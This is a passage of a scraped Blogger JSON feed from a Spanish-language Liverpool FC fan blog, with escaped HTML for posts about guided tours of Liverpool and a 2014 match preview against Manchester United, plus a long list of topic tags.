src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL5wh1DGaZtT-F-PsG6SzRMQzlAcOUtghWGB26LFeiv6KSOShFL3kPhw4_hU0ScPNIBfsB4HDEsPZs06PIEuPfG2R9k5YZJDGTnUqNi8Ysniw-7al91MJCQfYsFM41hmHkxj1kYUwxNNg\/s1600\/liverpool_1116733c.jpg\" height=\"250\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECarmen Villoria\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.liverpoolmagico.net\/\"\u003Ewww.liverpoolmagico.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003EYa sabéis si viajáis a Liverpool y queréis planificar mejor la visita a la ciudad del Mersey, recomendación las visitas guiadas por \"Liverpool Mágico\".\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMR9oFoWpe-s77FUbaTjcc1IF_tLlZk0xqAt0-FXAXsiH445UBfD0ZBBsuddhYWDK12C-rZ5tLs1tCP68Qv_XgVnGcyQPqJ0f-4zYt6mpwXhso3SuFYAoWENRQMHb19ck9eqaXR8jQ0E8\/s1600\/Liverpool+Magico.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMR9oFoWpe-s77FUbaTjcc1IF_tLlZk0xqAt0-FXAXsiH445UBfD0ZBBsuddhYWDK12C-rZ5tLs1tCP68Qv_XgVnGcyQPqJ0f-4zYt6mpwXhso3SuFYAoWENRQMHb19ck9eqaXR8jQ0E8\/s1600\/Liverpool+Magico.JPG\" height=\"296\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/2357108079345245117\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/2357108079345245117","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/2357108079345245117"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/2357108079345245117"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2014\/03\/un-paseo-por-liverpool-el-royal-liver.html","title":"Un paseo por Liverpool: El Royal Liver Building "}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s72-c\/eea+liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.estoesanfield.com/feeds/posts/default/-/Liverbird?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 16548
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455"},"updated":{"$t":"2025-12-17T08:45:50.813+01:00"},"category":[{"term":"Liverpool"},{"term":"Premier League"},{"term":"Breaking News"},{"term":"La Crónica"},{"term":"Premier League 2013\/14"},{"term":"La Previa"},{"term":"Transfer News"},{"term":"En clave Premier"},{"term":"Premier League 2012\/13"},{"term":"Gerrard"},{"term":"Luis Suárez"},{"term":"Klopp"},{"term":"The Lads"},{"term":"La frase del dia"},{"term":"El sentir del Kop"},{"term":"Anfield Legends"},{"term":"Sturridge"},{"term":"Brendan Rodgers"},{"term":"Premier League 2011\/12"},{"term":"KOTG"},{"term":"Liverpool Rewinds"},{"term":"Anfield"},{"term":"Premier League 2014\/15"},{"term":"ECP2011\/12"},{"term":"Liverpool 2015-16"},{"term":"BN2010\/11"},{"term":"Hillsborough"},{"term":"Sterling"},{"term":"Coutinho"},{"term":"La firma invitada"},{"term":"BN2011\/12"},{"term":"El Kiosko"},{"term":"Opinión"},{"term":"Sección Twitter"},{"term":"Premier League 2015\/16"},{"term":"a mil millas"},{"term":"Henderson"},{"term":"PizarraEEA"},{"term":"Kloppismo"},{"term":"Liverpool 2016-17"},{"term":"Bill Shankly"},{"term":"Champions"},{"term":"Europa League 2012\/2013"},{"term":"Premier League 2010\/11"},{"term":"ECP2010\/11"},{"term":"Champions League"},{"term":"Europa League"},{"term":"Carragher"},{"term":"Estambul 2005"},{"term":"Manchester City"},{"term":"Tottenham"},{"term":"Benitez"},{"term":"Chelsea"},{"term":"BN2012\/13"},{"term":"BN2013\/14"},{"term":"Everton"},{"term":"Liver-poll"},{"term":"the Ressies"},{"term":"Carling Cup 2011-12"},{"term":"Dalglish"},{"term":"Eurocopa 2012"},{"term":"Real Madrid"},{"term":"Academy"},{"term":"BN2014\/15"},{"term":"Lucas Leiva"},{"term":"Manchester United"},{"term":"Merseyside Derby"},{"term":"Rodgers"},{"term":"Shankly"},{"term":"From The Pub"},{"term":"West Ham"},{"term":"Arsenal"},{"term":"Europa League 2015\/16"},{"term":"FA Cup 2011\/12"},{"term":"Premier League 2016\/17"},{"term":"Southampton"},{"term":"Balotelli"},{"term":"Mignolet"},{"term":"Pepe Reina"},{"term":"Xabi Alonso"},{"term":"el partido"},{"term":"jft96"},{"term":"Newcastle"},{"term":"Norwich"},{"term":"aston villa"},{"term":"benteke"},{"term":"Flanagan"},{"term":"Joe Allen"},{"term":"League Cup"},{"term":"Swansea"},{"term":"The Kop"},{"term":"Agger"},{"term":"Alberto Moreno"},{"term":"Champions League 14-15"},{"term":"Copa de Europa"},{"term":"Dejan Lovren"},{"term":"Emre Can"},{"term":"Ibe"},{"term":"Istanbul"},{"term":"Pretemporada 2013-14"},{"term":"Rafa Benítez"},{"term":"Stoke City"},{"term":"YNWA"},{"term":"preseason"},{"term":"Borussia Dortmund"},{"term":"Fantasy Premier League"},{"term":"Fulham"},{"term":"John Barnes"},{"term":"Kolo Touré"},{"term":"Liverpool 2014-15"},{"term":"Suarez"},{"term":"la zona mixta"},{"term":"#10IstanbulEEA"},{"term":"#ThanksStevie"},{"term":"Adam Lallana"},{"term":"Bob Paisley"},{"term":"England"},{"term":"Joao Teixeira"},{"term":"LFC Legends"},{"term":"LFCTOUR"},{"term":"Liverpool Views"},{"term":"Luis García"},{"term":"Origi"},{"term":"Sakho"},{"term":"Simon Mignolet"},{"term":"Sunderland"},{"term":"This is Anfield"},{"term":"kenny dalglish"},{"term":"Barça"},{"term":"Fowler"},{"term":"Iago Aspas"},{"term":"Madrid Reds"},{"term":"QPR"},{"term":"Roberto Firmino"},{"term":"Suso"},{"term":"Travelling Kop"},{"term":"video"},{"term":"BVB"},{"term":"Crystal Palace"},{"term":"Danny Ings"},{"term":"Europa League 2010\/11"},{"term":"James Milner"},{"term":"Lambert"},{"term":"Luis Alberto"},{"term":"Martin Skrtel"},{"term":"Suárez"},{"term":"West Brom"},{"term":"borini"},{"term":"kopites"},{"term":"#ThanksCarra"},{"term":"#ThanksSG8"},{"term":"Capital One Cup 2015-16"},{"term":"Cissokho"},{"term":"FA Cup"},{"term":"FA Cup 2013\/14"},{"term":"Fernando Torres"},{"term":"LFC"},{"term":"Mourinho"},{"term":"Riise"},{"term":"Roma"},{"term":"Rumor"},{"term":"Uruguay"},{"term":"hull city"},{"term":"mamadou sakho"},{"term":"spying kop"},{"term":"Being: Liverpool"},{"term":"Cardiff City"},{"term":"ECP2012\/13"},{"term":"Miracle 2005"},{"term":"Nathaniel Clyne"},{"term":"Torres"},{"term":"Victor Moses"},{"term":"WBA"},{"term":"World Cup 2014"},{"term":"camisetas"},{"term":"prensa"},{"term":"Adam Bogdan"},{"term":"Anzhi"},{"term":"BN2015\/16"},{"term":"Basilea"},{"term":"Beatles"},{"term":"Dani Pacheco"},{"term":"FC Barcelona"},{"term":"Fantasy Premier League 2012\/13"},{"term":"Hyypia"},{"term":"Jordan Rossiter"},{"term":"José Enrique"},{"term":"Lazar Markovic"},{"term":"Liverpool 2017-18"},{"term":"Liverpool Zoom"},{"term":"Ludogorets"},{"term":"Madrid"},{"term":"Manquillo"},{"term":"Sevilla"},{"term":"Tiago Ilori"},{"term":"Twitter"},{"term":"Uefa"},{"term":"Wijnaldum"},{"term":"Zenit"},{"term":"#Gerrard100"},{"term":"Aldridge"},{"term":"Arbeloa"},{"term":"Athletic"},{"term":"Atleti"},{"term":"Bournemouth"},{"term":"Boxing Day"},{"term":"Brad Smith"},{"term":"Capital One Cup 2013-14"},{"term":"Carling Cup"},{"term":"Carling Cup 2014-15"},{"term":"Celtic"},{"term":"FA Cup 2012\/13"},{"term":"Flanaguismo"},{"term":"Glen Johnson"},{"term":"Houllier"},{"term":"Inter Milan"},{"term":"Jan Molby"},{"term":"Karius"},{"term":"King Kenny"},{"term":"LFC Foundation."},{"term":"La temporada en imágenes 2010\/11"},{"term":"Mane"},{"term":"Michael Owen"},{"term":"Middlesbrough"},{"term":"Oldham"},{"term":"Onda Cero"},{"term":"Pacheco"},{"term":"Peter Crouch"},{"term":"Pretemporada 2014-15"},{"term":"Real Sociedad"},{"term":"Ronnie Moran"},{"term":"Sadio Mané"},{"term":"Shelvey"},{"term":"Sporting Lisboa"},{"term":"Wisdom"},{"term":"bundesliga"},{"term":"cancionero"},{"term":"fichajes"},{"term":"ian rush"},{"term":"leicester"},{"term":"mcmanaman"},{"term":"salah"},{"term":"skrtel"},{"term":"the observer"},{"term":"wigan"},{"term":"#LFCTour"},{"term":"10Istanbul"},{"term":"AFC Bournemouth"},{"term":"Ancelotti"},{"term":"Andy Carroll"},{"term":"Assaidi"},{"term":"Barcelona"},{"term":"Barcelona Reds"},{"term":"Bayern Munich"},{"term":"Begoña Perez"},{"term":"Bellamy"},{"term":"Billy Liddell"},{"term":"Capital One Cup"},{"term":"Cine"},{"term":"Copa del Mundo 2014"},{"term":"Downing"},{"term":"EA Sports"},{"term":"ECP2013\/14"},{"term":"FC Basel"},{"term":"FIFA"},{"term":"FSG"},{"term":"Fa Cup 2015\/16"},{"term":"Farfanes"},{"term":"Feyenoord"},{"term":"Graeme Souness"},{"term":"Harry Wilson"},{"term":"Heysel"},{"term":"Joe Gomez"},{"term":"John Henry"},{"term":"Kicker"},{"term":"La imagen"},{"term":"La temporada en imágenes 2011\/12"},{"term":"Liverbird"},{"term":"Liverpool 125"},{"term":"Liverpool Mágico"},{"term":"Loris Karius"},{"term":"Mainz"},{"term":"Martin Kelly"},{"term":"Matip"},{"term":"Napoli"},{"term":"Nelson Mandela"},{"term":"Olympiakos"},{"term":"Paul McCartney"},{"term":"Reading"},{"term":"Redknapp"},{"term":"Rodolf Borrell"},{"term":"SAS"},{"term":"Sahin"},{"term":"Sergi Canós"},{"term":"Spirit of Shankly"},{"term":"Tailandia"},{"term":"Udinese"},{"term":"Villarreal"},{"term":"Yossi benayoun"},{"term":"hodgson"},{"term":"newspapers"},{"term":"oussama assaidi"},{"term":"yaya toure"},{"term":"#SoyRednoDevil"},{"term":"#WalkOutOn77"},{"term":"#estoesanfieldhuelga"},{"term":"Academy 2010\/2011"},{"term":"Adam Morgan"},{"term":"Adorjan"},{"term":"Alavés"},{"term":"Alder Hey"},{"term":"As Roma"},{"term":"Atlético de Madrid"},{"term":"Australia"},{"term":"Beatlemania"},{"term":"Belguim"},{"term":"Ben Woodburn"},{"term":"Benfica"},{"term":"Besiktas"},{"term":"Brad Jones"},{"term":"Brazil"},{"term":"Brondby"},{"term":"Capital One Cup 2012-13"},{"term":"Capital One Cup 2014-15"},{"term":"Carling Cup 2012-13"},{"term":"Carlisle"},{"term":"Charlie Adam"},{"term":"Chiellini"},{"term":"Coady"},{"term":"Copa Uefa"},{"term":"Corazón Classic Match"},{"term":"Cristiano Ronaldo"},{"term":"Croatia"},{"term":"Cruyff"},{"term":"Danny Ward"},{"term":"David Fairclough"},{"term":"David Silva"},{"term":"Dudek"},{"term":"ECP2014\/15"},{"term":"ECP2015\/16"},{"term":"Elvis Presley"},{"term":"Emlyn Hughes"},{"term":"Exeter City"},{"term":"FC Sion"},{"term":"FourFourTwo"},{"term":"Francia"},{"term":"Frank McParland"},{"term":"Gary Medel"},{"term":"George Harrison"},{"term":"Grobbelaar"},{"term":"Hamann"},{"term":"Harry Kane"},{"term":"Hul City"},{"term":"Ian Callaghan"},{"term":"Indonesia"},{"term":"Jerome Sinclair"},{"term":"Joe Fagan"},{"term":"John Lennon"},{"term":"Joshua"},{"term":"Keegan"},{"term":"Kevin Keegan"},{"term":"Kuyt"},{"term":"Liddell"},{"term":"Liga"},{"term":"Liverpool Echo"},{"term":"Mansfield Town"},{"term":"Merry Christmas"},{"term":"Michael Robinson"},{"term":"Mignolet."},{"term":"Miki Roqué"},{"term":"Milan Baros"},{"term":"Música"},{"term":"New Balance"},{"term":"Neymar"},{"term":"Notts County"},{"term":"Olympiacos"},{"term":"Orgulloso de ser Red"},{"term":"Pelé"},{"term":"Pep Segura"},{"term":"Pepe mel"},{"term":"Phil Neal"},{"term":"Pochettino"},{"term":"Preston NE"},{"term":"Ragnar"},{"term":"Ringo Starr"},{"term":"Rio Ferdinand"},{"term":"Roger Hunt"},{"term":"Ron Yeats"},{"term":"Rubin Kazan"},{"term":"Saints"},{"term":"Schalke 04"},{"term":"Sebastián Coates"},{"term":"Serbia"},{"term":"SkySports"},{"term":"Spion Kop"},{"term":"Stephen Packer"},{"term":"Steven Caulker"},{"term":"Stubbins"},{"term":"Supporters LFC"},{"term":"The Red Cafú"},{"term":"Trent Alexander-Arnold"},{"term":"Tuchel"},{"term":"Turkey"},{"term":"Vasco Gama"},{"term":"WC2014"},{"term":"Warrior"},{"term":"Watford"},{"term":"WelcomeIngs"},{"term":"Wembley"},{"term":"Woodburn"},{"term":"ac milan"},{"term":"borussia"},{"term":"borussia monchengladbach"},{"term":"eduardo esteve"},{"term":"feliz navidad"},{"term":"howard webb"},{"term":"instagram"},{"term":"john toshack"},{"term":"leeds"},{"term":"nbalance"},{"term":"ngoo"},{"term":"ray clemence"},{"term":"rb leipzig"},{"term":"selección inglesa"},{"term":"#DoTheXabiAlonsoEEA"},{"term":"#Flanaganismo"},{"term":"#HUELGAYA"},{"term":"#LFCAllStars"},{"term":"#MakeUsDream"},{"term":"#Shankly100"},{"term":"#gerrardtestimonial"},{"term":"125 aniversario"},{"term":"1964"},{"term":"1984"},{"term":"50 goles"},{"term":"Abel Xavier"},{"term":"Aime Jacquet"},{"term":"Ajax"},{"term":"Al Primer Toque"},{"term":"Alex Song"},{"term":"Alex Teixeira"},{"term":"Alfredo Di Stefano"},{"term":"Almeria"},{"term":"Antonio Luna"},{"term":"Apocalypse Now"},{"term":"Aquiles"},{"term":"Ardiles"},{"term":"Atlético"},{"term":"Augsburg"},{"term":"Augsburgo"},{"term":"Azpilicueta"},{"term":"BN2017\/18"},{"term":"BPL."},{"term":"Balagué"},{"term":"Bale"},{"term":"Balón de Oro 2013"},{"term":"Bayer Leverkusen"},{"term":"Berahino"},{"term":"Bilbao"},{"term":"Bishop Auckland"},{"term":"Blackpool"},{"term":"Blues Brothers"},{"term":"Bob Marley"},{"term":"Bobby Moore"},{"term":"Boston"},{"term":"Brazil 2014"},{"term":"Brentford"},{"term":"Brighton"},{"term":"Brisbane Roar"},{"term":"Brozovic"},{"term":"Brujas"},{"term":"Butragueño"},{"term":"Cafú"},{"term":"Can"},{"term":"Cantona"},{"term":"Carlos Marañon"},{"term":"Carroll"},{"term":"Celta Vigo"},{"term":"Charlton"},{"term":"Chicago"},{"term":"Cissé"},{"term":"City"},{"term":"Clint Eastwood"},{"term":"Coca-Cola Cup 1997"},{"term":"Collymore"},{"term":"Conte"},{"term":"Cope"},{"term":"Costa de Marfil"},{"term":"Craig Noone"},{"term":"Craven Cottage"},{"term":"Crazy Horse"},{"term":"Crespo"},{"term":"Curlett"},{"term":"Côte d’Ivoire"},{"term":"Daniel Ayala"},{"term":"Darren Burguess"},{"term":"David Trueba"},{"term":"Deadline Day"},{"term":"Delph"},{"term":"Demirbay"},{"term":"Diamé"},{"term":"Dinamo Zagreb"},{"term":"Dixie Dean"},{"term":"Duncan Jenkins"},{"term":"EEA"},{"term":"ENG"},{"term":"EPL"},{"term":"ESM"},{"term":"El partido de las 12"},{"term":"Eleanor Rigby"},{"term":"Elisha Scott"},{"term":"Enner Valencia"},{"term":"Ennio Morricone"},{"term":"Eric Cantona"},{"term":"Eric Dier"},{"term":"Estrella Roja"},{"term":"Europa League 2014\/15"},{"term":"FWA"},{"term":"Fa Cup 1950"},{"term":"Fab Four"},{"term":"Fenerbahce"},{"term":"Fenway Park"},{"term":"Fiebre Maldini"},{"term":"Firmino"},{"term":"Flemish Reds"},{"term":"Fluminense"},{"term":"Frank Worthington"},{"term":"Gaelic"},{"term":"Gales"},{"term":"Game of Thrones"},{"term":"Gary Ablett"},{"term":"Gate 7"},{"term":"Gerry Byrne"},{"term":"Gerry Mardsen"},{"term":"Gonzalo Castro"},{"term":"Gordon Banks"},{"term":"Gracias Pepe"},{"term":"Granada CF"},{"term":"Grand Central Hall"},{"term":"Graziano Pelle"},{"term":"Guillermo Uzquiano"},{"term":"Hazard"},{"term":"Helenio Herrera"},{"term":"Henry"},{"term":"Hernán Crespo"},{"term":"Holtby"},{"term":"Howard Kendall"},{"term":"Hungary"},{"term":"I Guerra Mundial"},{"term":"Ian Ayre"},{"term":"Ipswich"},{"term":"Irish Kop"},{"term":"Isco"},{"term":"Islandia"},{"term":"Italia"},{"term":"Jack Robinson"},{"term":"Jen Chang"},{"term":"Jimmy Payne"},{"term":"Joe Cole"},{"term":"Joe PirloXavi Allen"},{"term":"Joey Barton"},{"term":"Joey Jones"},{"term":"John Huston"},{"term":"John Wark"},{"term":"Jordan Williams"},{"term":"Jovetic"},{"term":"Juego de Tronos"},{"term":"Juventus"},{"term":"KR Reykjavik"},{"term":"Kaka"},{"term":"Kells"},{"term":"Kevin Nolan"},{"term":"Kike Garcia"},{"term":"Kjetil Jansrud"},{"term":"KloppYear"},{"term":"Kozman"},{"term":"Kranjcar"},{"term":"Kristoffer Peterson"},{"term":"LFCU18"},{"term":"LFCU21"},{"term":"Lee Mason"},{"term":"Leivinha"},{"term":"Leyendas de la Premier"},{"term":"Liam Coyle"},{"term":"Linda Pituzzi"},{"term":"Liver Building"},{"term":"Loic Remy"},{"term":"Louis Van Gaal"},{"term":"Luis Aragonés"},{"term":"Luis Suárez goles diciembre 2013"},{"term":"Luke Shaw"},{"term":"Mad Erik"},{"term":"Magician"},{"term":"Man Utd."},{"term":"Maracaná"},{"term":"Marcel Desailly"},{"term":"Marco Streller"},{"term":"Mark Walters"},{"term":"Marko Grujic"},{"term":"Mascherano"},{"term":"Mason"},{"term":"McLaughlin"},{"term":"Meath"},{"term":"Meyer"},{"term":"Michael Caine"},{"term":"Mike Summerbee"},{"term":"Mikel Alonso"},{"term":"Mikey"},{"term":"Mirallas"},{"term":"Montse Benitez"},{"term":"Morientes"},{"term":"Moti"},{"term":"Mundial 2014"},{"term":"México"},{"term":"Música de Liverpool"},{"term":"NUFC"},{"term":"New York"},{"term":"Nómadas"},{"term":"Oviedo"},{"term":"Owen"},{"term":"Ozil"},{"term":"PFA"},{"term":"PSG"},{"term":"PSV"},{"term":"Panenka"},{"term":"Partizan"},{"term":"Pedro Chirivella"},{"term":"Pellegrini"},{"term":"Pirlo"},{"term":"Playstation"},{"term":"Poppy Day"},{"term":"Premier"},{"term":"Premier League 2008\/09"},{"term":"PureLFC"},{"term":"Puskás"},{"term":"RNE"},{"term":"Radio Nacional"},{"term":"Rafa Nadal"},{"term":"Rambo"},{"term":"Raymon Verheijen"},{"term":"Reina"},{"term":"Riedle"},{"term":"Robbie Williams"},{"term":"Roberto Martínez"},{"term":"Ronaldo"},{"term":"Ryan babel"},{"term":"Sam Allardyce"},{"term":"Sammy Lee"},{"term":"San Mamés"},{"term":"Sander Westerveld"},{"term":"Scouser"},{"term":"Seedorf"},{"term":"Sergio Leone"},{"term":"Severiano Ballesteros"},{"term":"Shaktar"},{"term":"Simon Hughes"},{"term":"Smicer"},{"term":"Sochi"},{"term":"Solanke"},{"term":"Songs"},{"term":"Sporting Gijon"},{"term":"St.Pauli"},{"term":"Stallone"},{"term":"Steve Clarke"},{"term":"Steven Gerrard"},{"term":"Suiza"},{"term":"Sven-Göran Eriksson"},{"term":"Swindon Twon"},{"term":"TalkSport"},{"term":"Telegraph"},{"term":"The Cavern"},{"term":"The Wild Swans"},{"term":"Thierry Henry"},{"term":"Titi Camara"},{"term":"Tom Finney"},{"term":"Tom Ince"},{"term":"Tomkins"},{"term":"Tommy Smith."},{"term":"Tony Pulis"},{"term":"Turquia."},{"term":"U2"},{"term":"Uganda"},{"term":"Valencia"},{"term":"Varane"},{"term":"Voronin"},{"term":"Wales"},{"term":"Whelan"},{"term":"Wozniacki"},{"term":"Xavi"},{"term":"Yan Dhanda"},{"term":"Young Boys"},{"term":"Ypres"},{"term":"Yuri Berchiche"},{"term":"Zico"},{"term":"Zidane"},{"term":"ac fiorentina"},{"term":"aficion"},{"term":"allan rodrigues"},{"term":"banners"},{"term":"bota oro"},{"term":"calendario"},{"term":"charity shield"},{"term":"egipto"},{"term":"egypt"},{"term":"entrevista"},{"term":"espanyol"},{"term":"fellaini"},{"term":"fernandinho"},{"term":"friendly."},{"term":"gini"},{"term":"girondins"},{"term":"helsinki"},{"term":"hoffenheim"},{"term":"hotel"},{"term":"humo"},{"term":"ian st.john"},{"term":"invictus"},{"term":"jason mcateer"},{"term":"jft"},{"term":"joe hart"},{"term":"kit"},{"term":"libros"},{"term":"lyrics"},{"term":"malasia"},{"term":"mcateer"},{"term":"mike myers"},{"term":"music"},{"term":"naby keita"},{"term":"odegaard"},{"term":"ojeador"},{"term":"okocha"},{"term":"osvaldo"},{"term":"platini"},{"term":"pray for boston"},{"term":"premier league 2017\/18"},{"term":"press"},{"term":"rob jones"},{"term":"ruben pons"},{"term":"shamrock"},{"term":"sissoko"},{"term":"st. ettiene"},{"term":"star wars"},{"term":"stats"},{"term":"the farm"},{"term":"thomas ince"},{"term":"three lions"},{"term":"timo werner"},{"term":"vermaelen"},{"term":"virgil van dijk"},{"term":"África"}],"title":{"type":"text","$t":"ESTO ES ANFIELD  "},"subtitle":{"type":"html","$t":"Actualidad del LIVERPOOL FC en castellano. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/-\/Liverbird?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/search\/label\/Liverbird"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"JM_Azuaga"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13758891578395759633"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-2404587515593839588"},"published":{"$t":"2014-03-13T20:00:00.000+01:00"},"updated":{"$t":"2014-03-14T11:09:21.736+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#SoyRednoDevil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"El sentir del Kop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverbird"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premier League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premier League 2013\/14"}],"title":{"type":"text","$t":"#SoyREDnoDevil"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuMF_A8DiRDqQ9t_Y3fEGg1K_IBfxLJ0PcbP1HodhSAh6o-2YMj4nMUHv1qEIrRf8xnxY36uiSbjm01XAZPrDz4bx8bnzVpgJ5M0QNS9XNm4t0zCJBjzwbDdQEB4wxLPiAlpoNO1memwk\/s1600\/TKT_Sentir_The_Kop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuMF_A8DiRDqQ9t_Y3fEGg1K_IBfxLJ0PcbP1HodhSAh6o-2YMj4nMUHv1qEIrRf8xnxY36uiSbjm01XAZPrDz4bx8bnzVpgJ5M0QNS9XNm4t0zCJBjzwbDdQEB4wxLPiAlpoNO1memwk\/s1600\/TKT_Sentir_The_Kop.jpg\" height=\"100\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Hagamos de este fin de semana el más red de todos!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcS_bT8pY_a1hSqdrrVczXUddhutU_O9Cd7C6cbk35R6rkboM-e4BCQR0l3jb7MFT9qXK5w_kBgES84c1tL45cAbZWJuC4Qx5DrFkUjA_AZNHJRFEMw1RP-3eSqOPadFNP6P2NJJzPa5Y\/s1600\/liverpoolfaceg_450x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcS_bT8pY_a1hSqdrrVczXUddhutU_O9Cd7C6cbk35R6rkboM-e4BCQR0l3jb7MFT9qXK5w_kBgES84c1tL45cAbZWJuC4Qx5DrFkUjA_AZNHJRFEMw1RP-3eSqOPadFNP6P2NJJzPa5Y\/s1600\/liverpoolfaceg_450x300.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste domingo el \u003Cb\u003ELiverpool \u003C\/b\u003Etiene, además de la que a priori puede ser la salida más difícil de lo que queda de calendario, uno de los partidos más especiales de la temporada. Visitar Old Trafford no es cualquier cosa, pese a que tu rival histórico no viva su mejor temporada, y menos aún si puede ser un test importante para ver si el Liverpool seguirá peleando hasta el final por la Premier League.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr 